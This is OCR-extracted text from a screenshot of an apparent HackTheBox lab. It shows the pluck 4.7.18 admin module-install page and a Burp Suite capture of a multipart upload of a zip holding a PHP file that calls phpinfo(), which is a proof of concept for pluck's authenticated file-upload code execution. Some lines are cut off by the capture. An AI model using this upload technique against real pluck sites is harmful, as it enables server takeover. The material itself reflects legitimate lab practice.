 greenhorn.htb/admin.php?action=installmodule 140%
ux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec Online - Reverse Shell … Kali NetHunter Excalidraw | Hand-dra…
pluck view site start pages modules options log out
install modules
Here you can install new modules. Please mal
Browse... test.zip Upload
<<< back
Install failed: the file you specified is not a vali
pluck 4.7.18 © 2005-2024. pluck is available under
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Nuclei HaE
Intercept HTTP history WebSockets history Proxy settings
Request to http://greenhorn.htb:80 [10.129.118.118]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /admin.php?action=installmodule HTTP/1.1
2 Host: greenhorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------2501920845610544105445526013
8 Content-Length: 539
9 Origin: http://greenhorn.htb
10 Connection: close
11 Referer: http://greenhorn.htb/admin.php?action=installmodule
12 Cookie: PHPSESSID=sdreir2jmmhvbkhic4pgs4g4hj; i_like_gitea=5d83f3ae8abfa293; _csrf=WwZYjOqt2na8V6eQQyAYOPDSIkY6MTcyMTU0NzE0MzA4MzQ1NzE0NQ
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2501920845610544105445526013
16 Content-Disposition: form-data; name="sendfile"; filename="test.zip"
17 Content-Type: application/zip
18
19 PK
20 HõX$100test.php<?php
21 // by nu11secur1ty - 2023
22 phpinfo();
23 ?>
24 PK?
25 HõX$100$ €´test.php
26 Ñ(´BÛÚPKZV
27 -----------------------------2501920845610544105445526013
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------2501920845610544105445526013--
32